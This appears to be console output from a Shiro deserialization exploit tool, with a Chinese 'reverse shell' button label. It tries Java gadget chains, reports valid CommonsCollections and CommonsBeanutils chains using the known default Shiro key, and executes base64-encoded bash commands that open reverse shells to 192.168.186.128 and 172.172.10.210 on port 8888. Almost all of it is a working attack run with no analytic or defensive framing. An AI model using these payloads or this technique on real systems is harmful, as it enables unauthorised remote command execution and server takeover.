 简便操作 反弹Shell(Linux) 172.172.10.210:8888 Fire
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsBeanutils1
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections5
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE4Ni4xMjgvODg4OCAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections6
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcyLjEwLjIxMC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}...
[+] Done